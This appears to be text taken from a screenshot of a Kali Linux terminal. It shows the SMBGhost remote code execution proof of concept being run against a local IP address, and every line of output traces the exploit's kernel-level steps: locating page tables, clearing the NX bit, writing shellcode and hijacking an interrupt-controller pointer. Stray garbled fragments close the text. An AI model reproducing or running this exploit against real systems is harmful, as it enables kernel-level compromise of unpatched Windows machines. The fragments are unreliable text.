 ┌──(root💀kali)-[~/桌面/SMBGhost_RCE_PoC-master]
└─# python3 exploit.py -ip 192.168.2.105
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78100000000
[+] found PML4 self-ref entry 1cf
[+] found HalpInterruptController at fffff781000015b8
[+] found HalpApicRequestInterrupt at fffff8026575ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffe7fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
KA
BY OFFEN